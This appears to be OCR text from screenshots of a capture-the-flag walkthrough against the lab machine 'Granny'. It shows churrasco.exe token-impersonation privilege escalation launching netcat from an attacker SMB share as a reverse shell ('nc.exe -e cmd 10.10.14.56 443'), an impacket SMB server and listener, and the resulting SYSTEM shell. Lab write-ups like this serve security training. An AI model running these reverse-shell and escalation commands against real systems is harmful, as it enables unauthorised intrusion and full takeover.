 192.168.1.15
10.10.14.56
10.10.10.15 - Granny
3
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "\\10.10.14.56\smb
Folder\nc.exe -e cmd 10.10.14.56 443"
.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.
10.14.56 443"
Reply from 10.10.14.56: bytes=32 time=224ms TTL=63
Reply from 10.10.14.56: bytes=32 time=230ms TTL=63
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token
: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
4
C:\WINDOWS\Temp\privesc>.\churrasco.exe "\\10.10.14.56\smbFol
der\nc.exe -e cmd 10.10.14.56 443"
.\churrasco.exe "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.
14.56 443"
Reply from 10.10.14.56: bytes=32 time=219ms TTL=63
1
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
Try harder !
2
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.15] 1062
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
5
whoami
nt authority\system
C:\WINDOWS\TEMP>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
VPN - root's tasks
Reconnaissance - Enumeration